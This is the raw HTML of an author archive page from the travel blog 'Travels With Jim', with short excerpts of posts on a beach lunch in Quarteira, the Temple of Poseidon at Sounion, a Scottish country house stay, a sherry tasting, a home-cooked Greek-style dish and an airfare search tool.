<noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1573078358214{padding-top:20px!important;padding-bottom:20px!important}.vc_custom_1573079181510{border-top-width:1px!important;border-top-color:#e8e8e8!important;border-top-style:solid!important}.vc_custom_1573076356570{padding-top:30px!important;padding-bottom:30px!important}</style><div align="center"> <noscript><div style="position:fixed; top:0px; left:0px; z-index:3000; height:100%; width:100%; background-color:#FFFFFF"> <br/><br/><div style="font-family: Tahoma; font-size: 14px; background-color:#FFFFCC; border: 1pt solid Black; padding: 10pt;"> Sorry, you have Javascript Disabled! To see this page as it is meant to appear, please enable your Javascript!</div></div> </noscript></div></head><body class="archive author author-admin_traveljim author-1 wp-embed-responsive single-author wide_layout titlebar_position_below sidebar_widget_style_box wpb-js-composer js-comp-ver-6.10.0 vc_responsive"><div class="site_layout"><div class="extended_sidebar_box extended_sidebar_position_right"><div class="extended_sidebar_mask"></div><div class="layout_design"><div class="fullscreen_header_area"><div class="zolo-header-area header_background zolo_header_sticky"><div class="zolo-topbar"><div class="zolo-container"><div class="headertopcontent_box"><div class="header_element header_section_one"><div class="header_left"><ul class="header_left_col"><li class="zolo-social "><ul class="social-icon"><li class="social_icon_list"><a target="_blank" href="https://www.facebook.com/jimtalbott"><i class="fa fa-facebook"></i></a></li><li class="social_icon_list"><a target="_blank" href="https://twitter.com/travelswithjim" ><i class="fa fa-twitter"></i></a></li><li class="social_icon_list"><a target="_blank" href="https://www.youtube.com/user/travelswithjim"><i class="fa fa-youtube"></i></a></li><li class="social_icon_list"><a target="_blank" href="https://instagram.com/travelswithjim"><i class="fa fa-instagram"></i></a></li></ul></li></ul></div><div class="header_right"><ul class="header_right_col"><li class="zolo-top-menu"><div class="menu-right-menu-container"><ul id="menu-right-menu" class="top-menu"><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://travelswithjim.com/about/"><span class="menu-text">ABOUT</span></a></li><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://travelswithjim.com/contact/"><span class="menu-text">CONTACT</span></a></li></ul></div></li></ul></div></div></div></div></div><header class="zolo_header"><div class="headercontent"><div class="zolo-header_section2_background"><div class="zolo-container"><div class="headercontent_box"><div class="header_element header_section_two"><div class="header_left"></div><div class="header_center"><ul class="header_center_col"><li class=""><div class="logo-box"><a href="https://travelswithjim.com/"><img src="https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png" srcset="https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png 1x, https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png 2x" alt="Travels With Jim" class="logo" /></a></div><div class="logo-box sticky_logo"> <a href="https://travelswithjim.com/"><img src="https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png" srcset="https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png 1x, https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png 2x" alt="Travels With Jim" class="logo" /></a></div></li></ul></div><div class="header_right"></div></div></div></div></div><div class="sticky_header_wrapper"><div class="sticky_header fadeInDown"><div class="navigation-area"><div class="zolo-container"><div class="navigation-padding"><div class="zolo-navigation_parent" style="float:left; width:100%;"><div class="header_element header_section_three"><div class="header_left"></div><div class="header_center"><ul class="header_center_col"><li><div class="navigation menu_hover_style4 dropdown_loading_fade menu_hover_styles menu_hover_style4"><nav id="site-navigation" class="zolo-navigation main-navigation" role="navigation"><ul id="primary" class="nav zolo-navbar-nav menu_hover_design_none"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-108" ><a href="https://travelswithjim.com/"><span class="menu-text">HOME</span></a></li><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107" ><a href="https://travelswithjim.com/about/"><span class="menu-text">About</span></a></li><li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491" ><a href="https://travelswithjim.com/world-travels/"><span class="menu-text">World Travels</span></a></li><li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489" ><a href="https://travelswithjim.com/food/"><span class="menu-text">Food</span></a></li><li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490" ><a href="https://travelswithjim.com/travel-resources/"><span class="menu-text">Travel Resources</span></a></li><li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111" ><a href="https://travelswithjim.com/featured/"><span class="menu-text">Featured</span></a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106" ><a href="https://travelswithjim.com/contact/"><span class="menu-text">Contact</span></a></li></ul></nav></div></li><li class="zolo-search-menu"><div class="zolo_navbar_search full_screen_search_but"><span class="nav_full_screen_search_but nav_search-icon"></span></div></li></ul></div><div class="header_right"></div></div></div></div></div></div></div></div></div></header></div><div class="full_screen_menu_area"> <a class="fullscreen_menu_close_button">Close</a><div class="full_screen_menu"><div class="zolo-navigation"><ul id="primary" class="nav zolo-navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-108" ><a href="https://travelswithjim.com/">HOME</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107" ><a href="https://travelswithjim.com/about/">About</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491" ><a href="https://travelswithjim.com/world-travels/">World Travels</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489" ><a href="https://travelswithjim.com/food/">Food</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490" ><a href="https://travelswithjim.com/travel-resources/">Travel Resources</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111" ><a href="https://travelswithjim.com/featured/">Featured</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106" ><a href="https://travelswithjim.com/contact/">Contact</a></li></ul></div></div></div><div class="extended_sidebar_area"><div class="extended_sidebar_content"></div></div><div class="search_overlay"> <span class="search_close_but"></span><div class="content_div full_screen_search"><div class="zolo-container"><form role="search" method="get" class="search-form" action="https://travelswithjim.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /> <input id="apbct_submit_id__search_form_43496" class="apbct_special_field apbct__email_id__search_form" name="apbct_submit_id__search_form_43496" type="submit" apbct_event_id="43496" size="30" maxlength="200" value="" /></form></div></div></div></div><div class="mobile_header_area compact_mobile_menu"><div class="zolo-header-area header_background"><header class="zolo_header"><div class="headercontent"><div class="headercontent_box"><div class="logo-box"> <a href="https://travelswithjim.com/"><img src="https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png" srcset="https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png 1x, https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png 2x" alt="Travels With Jim" class="logo" /></a></div></div><div class="zolo_mobile_navigation_area"><ul class="mob_nav_icons"><li class="zolo-search_li"><div class="zolo_navbar_search "> <a id="mob_full_screen_search_but" class="nav_search-icon"></a></div></li></ul> <span id="nav_toggle" class="zolo_mobile_menu_icon full_screen_menu_open_responsive"><span class="nav_bar nav_bar_1st"></span><span class="nav_bar nav_bar_2nd"></span><span class="nav_bar nav_bar_3rd"></span></span></div></div></header></div><div class="zolo_mobile_navigation_area zolo_mobile_navigation_menu"><div class="mobile-nav"><div class="mobile-nav-holder main-menu"></div></div></div><div class="search_overlay"> <span id="mob_search_close_but">Close</span><div class="content_div full_screen_search"><form role="search" method="get" class="search-form" action="https://travelswithjim.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /> <input id="apbct_submit_id__search_form_83920" class="apbct_special_field apbct__email_id__search_form" name="apbct_submit_id__search_form_83920" type="submit" apbct_event_id="83920" size="30" maxlength="200" value="" /></form></div></div></div><div class="zolo_main_content_area"><div class="zolo_content_bg_area"><div class="pagetitle_parallax_section titlebar_style1"><div class="pagetitle_parallax" data-parallax="" style="background:#5f953f url();"><div class="zolo-container"><div class="pagetitle_parallax_content_box"><div class="pagetitle_parallax_content"><h1 class="entry-title">admin_traveljim</h1></div></div></div><div class="overlay-dot"></div></div></div><div class="container-main blog_layout hassidebar left"><div class="zolo-container"><div class="container-padding"><div class="inner-content"><div id="primary" class="content-area"><div id="content" class="site-content blog_layout_large fitrow_row blog_layout_box_withoutpadding" role="main"><article id="post-3571" class="fitrow_columns post-3571 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"><div class="blogpage_content posthas_thumb"><div class="posttype_gallery_slider"><span class="zolo_zilla_likes_box"> <a href="#" class="zilla-likes" id="zilla-likes-3571" title="Like this"><i class="fa fa-heart-o"></i> <span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span><ul class="post_slickslider posttype_gallery"><li class="posttype_slide"><img src="https://travelswithjim.com/wp-content/uploads/2022/11/Screen-Shot-2022-11-18-at-16.55.34.png" alt="Travels With Jim"/><span class="overlay"></span> <span class="zolo_blog_icons"> <span class="icons_center"><a class="zolo_blog_icon blog_zoom_icon" href="https://travelswithjim.com/wp-content/uploads/2022/11/Screen-Shot-2022-11-18-at-16.55.34.png" rel="prettyPhoto[gallery3571]"><i class="fa fa-search-plus"></i></a><a class="zolo_blog_icon blog_link_icon" href="https://travelswithjim.com/gaivota-on-the-beach/"> <i class="fa fa-link"></i> </a> </span></span></li></ul></div><div class="post_title_area center title_position_below"><h2 class="entry-title"><a href="https://travelswithjim.com/gaivota-on-the-beach/" title="Gaivota on the Beach">Gaivota on the Beach</a></h2></div><div class="blog_text_area"><div class="post-content"><p>One day this past week i had lunch with some friends at Gaivota on the beach at the end of the promenade here in Quarteira. It was a lovely lunch and the perfect place for a nice meal on a warm November day. The food here is fabulous and the service is exemplary. I started&hellip;</p><div class="share-box"><h6>Share This</h6><ul class="social-networks social_share_style_default"><li class="facebook"> <a href="https://www.facebook.com/sharer.php?u=https://travelswithjim.com/gaivota-on-the-beach/&t=Gaivota on the Beach" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li class="twitter"> <a href="https://twitter.com/share?text=Gaivota on the Beach&url=https://travelswithjim.com/gaivota-on-the-beach/" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li class="linkedin"> <a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://travelswithjim.com/gaivota-on-the-beach/&amp;title=Gaivota on the Beach" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i></a></li><li class="tumblr"> <a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftravelswithjim.com%2Fgaivota-on-the-beach%2F&amp;name=Gaivota+on+the+Beach&amp;description=One+day+this+past+week+i+had+lunch+with+some+friends+at+Gaivota+on+the+beach+at+the+end+of+the+promenade+here+in+Quarteira.+It+was+a+lovely+lunch+and+the+perfect+place+for+a+nice+meal+on+a+warm+November+day.+The+food+here+is+fabulous+and+the+service+is+exemplary.+I+started%26hellip%3B" target="_blank" rel="nofollow"> <i class="fa fa-tumblr"></i> </a></li><li class="google"> <a href="https://plus.google.com/share?url=https://travelswithjim.com/gaivota-on-the-beach/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" rel="nofollow"> <i class="fa fa-google-plus"></i> </a></li><li class="pinterest"> <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftravelswithjim.com%2Fgaivota-on-the-beach%2F&amp;description=Gaivota+on+the+Beach&amp;media=https%3A%2F%2Ftravelswithjim.com%2Fwp-content%2Fuploads%2F2022%2F11%2FScreen-Shot-2022-11-18-at-16.55.34.png" target="_blank" rel="nofollow"> <i class="fa fa-pinterest"></i> </a></li><li class="whatsapp"> <a href="https://api.whatsapp.com/send?text=https://travelswithjim.com/gaivota-on-the-beach/" target="_blank" rel="nofollow"><i class="fa fa-whatsapp"></i></a></li></ul></div></div></div></div></article><article id="post-1307" class="fitrow_columns post-1307 post type-post status-publish format-standard has-post-thumbnail hentry category-greece tag-aegeus tag-cape-sounion tag-greece tag-greek-mythology tag-jim-talbott tag-temple-of-poseidon tag-travels-with-jim"><div class="blogpage_content posthas_thumb"><div class="posttype_gallery_slider"><span class="zolo_zilla_likes_box"> <a href="#" class="zilla-likes" id="zilla-likes-1307" title="Like this"><i class="fa fa-heart-o"></i> <span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span><ul class="post_slickslider posttype_gallery"><li class="posttype_slide"><img src="https://travelswithjim.com/wp-content/uploads/2019/12/DSC_0124-300x200.jpg" alt="Travels With Jim"/><span class="overlay"></span> <span class="zolo_blog_icons"> <span class="icons_center"><a class="zolo_blog_icon blog_zoom_icon" href="https://travelswithjim.com/wp-content/uploads/2019/12/DSC_0124-300x200.jpg" rel="prettyPhoto[gallery1307]"><i class="fa fa-search-plus"></i></a><a class="zolo_blog_icon blog_link_icon" href="https://travelswithjim.com/the-temple-of-poseidon/"> <i class="fa fa-link"></i> </a> </span></span></li></ul></div><div class="post_title_area center title_position_below"><h2 class="entry-title"><a href="https://travelswithjim.com/the-temple-of-poseidon/" title="The Temple of Poseidon">The Temple of Poseidon</a></h2></div><div class="blog_text_area"><div class="post-content"><p>Sounion, Greece. This is the Temple of Poseidon. I&rsquo;ve been fortunate enough to have traveled here a few times. My first introduction to Sounion was with my friend Yioryis who reminded me of the story in Greek Mythology of King Aegeus and his son Theseus. A treaty had been agreed with King Minos of Greece&hellip;</p><div class="share-box"><h6>Share This</h6><ul class="social-networks social_share_style_default"><li class="facebook"> <a href="https://www.facebook.com/sharer.php?u=https://travelswithjim.com/the-temple-of-poseidon/&t=The Temple of Poseidon" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li class="twitter"> <a href="https://twitter.com/share?text=The Temple of Poseidon&url=https://travelswithjim.com/the-temple-of-poseidon/" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li class="linkedin"> <a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://travelswithjim.com/the-temple-of-poseidon/&amp;title=The Temple of Poseidon" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i></a></li><li class="tumblr"> <a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftravelswithjim.com%2Fthe-temple-of-poseidon%2F&amp;name=The+Temple+of+Poseidon&amp;description=Sounion%2C+Greece.+This+is+the+Temple+of+Poseidon.+I%26rsquo%3Bve+been+fortunate+enough+to+have+traveled+here+a+few+times.+My+first+introduction+to+Sounion+was+with+my+friend+Yioryis+who+reminded+me+of+the+story+in+Greek+Mythology+of+King+Aegeus+and+his+son+Theseus.+A+treaty+had+been+agreed+with+King+Minos+of+Greece%26hellip%3B" target="_blank" rel="nofollow"> <i class="fa fa-tumblr"></i> </a></li><li class="google"> <a href="https://plus.google.com/share?url=https://travelswithjim.com/the-temple-of-poseidon/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" rel="nofollow"> <i class="fa fa-google-plus"></i> </a></li><li class="pinterest"> <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftravelswithjim.com%2Fthe-temple-of-poseidon%2F&amp;description=The+Temple+of+Poseidon&amp;media=https%3A%2F%2Ftravelswithjim.com%2Fwp-content%2Fuploads%2F2019%2F12%2FDSC_0124-300x200.jpg" target="_blank" rel="nofollow"> <i class="fa fa-pinterest"></i> </a></li><li class="whatsapp"> <a href="https://api.whatsapp.com/send?text=https://travelswithjim.com/the-temple-of-poseidon/" target="_blank" rel="nofollow"><i class="fa fa-whatsapp"></i></a></li></ul></div></div></div></div></article><article id="post-1211" class="fitrow_columns post-1211 post type-post status-publish format-standard has-post-thumbnail hentry category-on-the-road category-scotland category-united-kingdom tag-castle-trail tag-daviot-estate tag-daviot-house tag-jim-talbott tag-stay-in-a-castle tag-travel-scotland tag-travel-tips tag-travelswithjim"><div class="blogpage_content posthas_thumb"><div class="posttype_gallery_slider"><span class="zolo_zilla_likes_box"> <a href="#" class="zilla-likes" id="zilla-likes-1211" title="Like this"><i class="fa fa-heart-o"></i> <span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span><ul class="post_slickslider posttype_gallery"><li class="posttype_slide"><img src="https://travelswithjim.com/wp-content/uploads/2019/12/fullsizeoutput_32b7-300x200.jpg" alt="Travels With Jim"/><span class="overlay"></span> <span class="zolo_blog_icons"> <span class="icons_center"><a class="zolo_blog_icon blog_zoom_icon" href="https://travelswithjim.com/wp-content/uploads/2019/12/fullsizeoutput_32b7-300x200.jpg" rel="prettyPhoto[gallery1211]"><i class="fa fa-search-plus"></i></a><a class="zolo_blog_icon blog_link_icon" href="https://travelswithjim.com/no-2-house-of-daviot/"> <i class="fa fa-link"></i> </a> </span></span></li></ul></div><div class="post_title_area center title_position_below"><h2 class="entry-title"><a href="https://travelswithjim.com/no-2-house-of-daviot/" title="No. 2 House of Daviot">No. 2 House of Daviot</a></h2></div><div class="blog_text_area"><div class="post-content"><p>&nbsp; I had planned to go see Craigievar Castle as my last stop on the Castle Trail but as I was looking at my plans I discovered that it was closed on Thursdays. So I decided to extend my trail by a day and that I would do some back tracking and visit some other&hellip;</p><div class="share-box"><h6>Share This</h6><ul class="social-networks social_share_style_default"><li class="facebook"> <a href="https://www.facebook.com/sharer.php?u=https://travelswithjim.com/no-2-house-of-daviot/&t=No. 2 House of Daviot" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li class="twitter"> <a href="https://twitter.com/share?text=No. 2 House of Daviot&url=https://travelswithjim.com/no-2-house-of-daviot/" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li class="linkedin"> <a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://travelswithjim.com/no-2-house-of-daviot/&amp;title=No. 2 House of Daviot" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i></a></li><li class="tumblr"> <a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftravelswithjim.com%2Fno-2-house-of-daviot%2F&amp;name=No.+2+House+of+Daviot&amp;description=%26nbsp%3B+I+had+planned+to+go+see+Craigievar+Castle+as+my+last+stop+on+the+Castle+Trail+but+as+I+was+looking+at+my+plans+I+discovered+that+it+was+closed+on+Thursdays.+So+I+decided+to+extend+my+trail+by+a+day+and+that+I+would+do+some+back+tracking+and+visit+some+other%26hellip%3B" target="_blank" rel="nofollow"> <i class="fa fa-tumblr"></i> </a></li><li class="google"> <a href="https://plus.google.com/share?url=https://travelswithjim.com/no-2-house-of-daviot/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" rel="nofollow"> <i class="fa fa-google-plus"></i> </a></li><li class="pinterest"> <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftravelswithjim.com%2Fno-2-house-of-daviot%2F&amp;description=No.+2+House+of+Daviot&amp;media=https%3A%2F%2Ftravelswithjim.com%2Fwp-content%2Fuploads%2F2019%2F12%2Ffullsizeoutput_32b7-300x200.jpg" target="_blank" rel="nofollow"> <i class="fa fa-pinterest"></i> </a></li><li class="whatsapp"> <a href="https://api.whatsapp.com/send?text=https://travelswithjim.com/no-2-house-of-daviot/" target="_blank" rel="nofollow"><i class="fa fa-whatsapp"></i></a></li></ul></div></div></div></div></article><article id="post-1193" class="fitrow_columns post-1193 post type-post status-publish format-standard has-post-thumbnail hentry category-food category-scotland category-world-travels tag-goya-23 tag-sherry tag-sherry-tasting tag-stockbridge tag-wine tag-www-travelswithjim-com"><div class="blogpage_content posthas_thumb"><div class="posttype_gallery_slider"><span class="zolo_zilla_likes_box"> <a href="#" class="zilla-likes" id="zilla-likes-1193" title="Like this"><i class="fa fa-heart-o"></i> <span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span><ul class="post_slickslider posttype_gallery"><li class="posttype_slide"><img src="https://travelswithjim.com/wp-content/uploads/2019/12/IMG_3244-300x225.jpg" alt="Travels With Jim"/><span class="overlay"></span> <span class="zolo_blog_icons"> <span class="icons_center"><a class="zolo_blog_icon blog_zoom_icon" href="https://travelswithjim.com/wp-content/uploads/2019/12/IMG_3244-300x225.jpg" rel="prettyPhoto[gallery1193]"><i class="fa fa-search-plus"></i></a><a class="zolo_blog_icon blog_link_icon" href="https://travelswithjim.com/sherry-tasting/"> <i class="fa fa-link"></i> </a> </span></span></li></ul></div><div class="post_title_area center title_position_below"><h2 class="entry-title"><a href="https://travelswithjim.com/sherry-tasting/" title="Sherry Tasting">Sherry Tasting</a></h2></div><div class="blog_text_area"><div class="post-content"><p>Just a few days ago we went out to Stockbridge for the evening. And the first place we went to is called Goya 23. It&rsquo;s a Sherry tasting experience and wine bar. Now when I think of Sherry I usually think of the sherry my mother might occasionally have cooked with and the itty bitty&hellip;</p><div class="share-box"><h6>Share This</h6><ul class="social-networks social_share_style_default"><li class="facebook"> <a href="https://www.facebook.com/sharer.php?u=https://travelswithjim.com/sherry-tasting/&t=Sherry Tasting" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li class="twitter"> <a href="https://twitter.com/share?text=Sherry Tasting&url=https://travelswithjim.com/sherry-tasting/" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li class="linkedin"> <a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://travelswithjim.com/sherry-tasting/&amp;title=Sherry Tasting" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i></a></li><li class="tumblr"> <a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftravelswithjim.com%2Fsherry-tasting%2F&amp;name=Sherry+Tasting&amp;description=Just+a+few+days+ago+we+went+out+to+Stockbridge+for+the+evening.+And+the+first+place+we+went+to+is+called+Goya+23.+It%26rsquo%3Bs+a+Sherry+tasting+experience+and+wine+bar.+Now+when+I+think+of+Sherry+I+usually+think+of+the+sherry+my+mother+might+occasionally+have+cooked+with+and+the+itty+bitty%26hellip%3B" target="_blank" rel="nofollow"> <i class="fa fa-tumblr"></i> </a></li><li class="google"> <a href="https://plus.google.com/share?url=https://travelswithjim.com/sherry-tasting/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" rel="nofollow"> <i class="fa fa-google-plus"></i> </a></li><li class="pinterest"> <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftravelswithjim.com%2Fsherry-tasting%2F&amp;description=Sherry+Tasting&amp;media=https%3A%2F%2Ftravelswithjim.com%2Fwp-content%2Fuploads%2F2019%2F12%2FIMG_3244-300x225.jpg" target="_blank" rel="nofollow"> <i class="fa fa-pinterest"></i> </a></li><li class="whatsapp"> <a href="https://api.whatsapp.com/send?text=https://travelswithjim.com/sherry-tasting/" target="_blank" rel="nofollow"><i class="fa fa-whatsapp"></i></a></li></ul></div></div></div></div></article><article id="post-1186" class="fitrow_columns post-1186 post type-post status-publish format-standard has-post-thumbnail hentry category-edinburgh category-food tag-artichokes-lamb"><div class="blogpage_content posthas_thumb"><div class="posttype_gallery_slider"><span class="zolo_zilla_likes_box"> <a href="#" class="zilla-likes" id="zilla-likes-1186" title="Like this"><i class="fa fa-heart-o"></i> <span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span><ul class="post_slickslider posttype_gallery"><li class="posttype_slide"><img src="https://travelswithjim.com/wp-content/uploads/2019/12/IMG_3218-768x576.jpg" alt="Travels With Jim"/><span class="overlay"></span> <span class="zolo_blog_icons"> <span class="icons_center"><a class="zolo_blog_icon blog_zoom_icon" href="https://travelswithjim.com/wp-content/uploads/2019/12/IMG_3218-768x576.jpg" rel="prettyPhoto[gallery1186]"><i class="fa fa-search-plus"></i></a><a class="zolo_blog_icon blog_link_icon" href="https://travelswithjim.com/artichokes-lamb/"> <i class="fa fa-link"></i> </a> </span></span></li></ul></div><div class="post_title_area center title_position_below"><h2 class="entry-title"><a href="https://travelswithjim.com/artichokes-lamb/" title="Artichokes &#038; Lamb">Artichokes &#038; Lamb</a></h2></div><div class="blog_text_area"><div class="post-content"><p>Last night we had guests for dinner. Because I have been to Greece many times I was asked to create something Greek-ish. And there is this one dish that I have made many times about the world that has been quite popular. It doesn&rsquo;t really have a name. Essentially it is Artichokes and Chicken with&hellip;</p><div class="share-box"><h6>Share This</h6><ul class="social-networks social_share_style_default"><li class="facebook"> <a href="https://www.facebook.com/sharer.php?u=https://travelswithjim.com/artichokes-lamb/&t=Artichokes &#038; Lamb" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li class="twitter"> <a href="https://twitter.com/share?text=Artichokes &#038; Lamb&url=https://travelswithjim.com/artichokes-lamb/" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li class="linkedin"> <a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://travelswithjim.com/artichokes-lamb/&amp;title=Artichokes &#038; Lamb" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i></a></li><li class="tumblr"> <a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftravelswithjim.com%2Fartichokes-lamb%2F&amp;name=Artichokes+%26+Lamb&amp;description=Last+night+we+had+guests+for+dinner.+Because+I+have+been+to+Greece+many+times+I+was+asked+to+create+something+Greek-ish.+And+there+is+this+one+dish+that+I+have+made+many+times+about+the+world+that+has+been+quite+popular.+It+doesn%26rsquo%3Bt+really+have+a+name.+Essentially+it+is+Artichokes+and+Chicken+with%26hellip%3B" target="_blank" rel="nofollow"> <i class="fa fa-tumblr"></i> </a></li><li class="google"> <a href="https://plus.google.com/share?url=https://travelswithjim.com/artichokes-lamb/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" rel="nofollow"> <i class="fa fa-google-plus"></i> </a></li><li class="pinterest"> <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftravelswithjim.com%2Fartichokes-lamb%2F&amp;description=Artichokes+%26+Lamb&amp;media=https%3A%2F%2Ftravelswithjim.com%2Fwp-content%2Fuploads%2F2019%2F12%2FIMG_3218-768x576.jpg" target="_blank" rel="nofollow"> <i class="fa fa-pinterest"></i> </a></li><li class="whatsapp"> <a href="https://api.whatsapp.com/send?text=https://travelswithjim.com/artichokes-lamb/" target="_blank" rel="nofollow"><i class="fa fa-whatsapp"></i></a></li></ul></div></div></div></div></article><article id="post-1164" class="fitrow_columns post-1164 post type-post status-publish format-standard has-post-thumbnail hentry category-airfare-search category-travel-resources tag-airfare-search-engine tag-cheap-airfare tag-google-flights tag-jim-talbott tag-matrix-airfare-search tag-travelswithjim"><div class="blogpage_content posthas_thumb"><div class="posttype_gallery_slider"><span class="zolo_zilla_likes_box"> <a href="#" class="zilla-likes" id="zilla-likes-1164" title="Like this"><i class="fa fa-heart-o"></i> <span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span><ul class="post_slickslider posttype_gallery"><li class="posttype_slide"><img src="https://travelswithjim.com/wp-content/uploads/2019/12/Screen-Shot-2017-09-05-at-18.01.01-1024x577-1020x575.png" alt="Travels With Jim"/><span class="overlay"></span> <span class="zolo_blog_icons"> <span class="icons_center"><a class="zolo_blog_icon blog_zoom_icon" href="https://travelswithjim.com/wp-content/uploads/2019/12/Screen-Shot-2017-09-05-at-18.01.01-1024x577-1020x575.png" rel="prettyPhoto[gallery1164]"><i class="fa fa-search-plus"></i></a><a class="zolo_blog_icon blog_link_icon" href="https://travelswithjim.com/matrix-airfare-search/"> <i class="fa fa-link"></i> </a> </span></span></li></ul></div><div class="post_title_area center title_position_below"><h2 class="entry-title"><a href="https://travelswithjim.com/matrix-airfare-search/" title="Matrix Airfare Search">Matrix Airfare Search</a></h2></div><div class="blog_text_area"><div class="post-content"><p>Matrix Airfare Search Some time ago as I was&nbsp; looking through travel related articles I discovered this bit of software that has been used by many travelers to find more affordable flight prices to popular destinations. It&rsquo;s called Matrix Airfare Search and is owned by ITA Software, Inc. Matrix is evidently able to generate some&hellip;</p><div class="share-box"><h6>Share This</h6><ul class="social-networks social_share_style_default"><li class="facebook"> <a href="https://www.facebook.com/sharer.php?u=https://travelswithjim.com/matrix-airfare-search/&t=Matrix Airfare Search" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li class="twitter"> <a href="https://twitter.com/share?text=Matrix Airfare Search&url=https://travelswithjim.com/matrix-airfare-search/" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li class="linkedin"> <a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://travelswithjim.com/matrix-airfare-search/&amp;title=Matrix Airfare Search" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i></a></li><li class="tumblr"> <a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftravelswithjim.com%2Fmatrix-airfare-search%2F&amp;name=Matrix+Airfare+Search&amp;description=Matrix+Airfare+Search+Some+time+ago+as+I+was%26nbsp%3B+looking+through+travel+related+articles+I+discovered+this+bit+of+software+that+has+been+used+by+many+travelers+to+find+more+affordable+flight+prices+to+popular+destinations.+It%26rsquo%3Bs+called+Matrix+Airfare+Search+and+is+owned+by+ITA+Software%2C+Inc.+Matrix+is+evidently+able+to+generate+some%26hellip%3B" target="_blank" rel="nofollow"> <i class="fa fa-tumblr"></i> </a></li><li class="google"> <a href="https://plus.google.com/share?url=https://travelswithjim.com/matrix-airfare-search/" onclick="javascript:window.open(this.href, '', 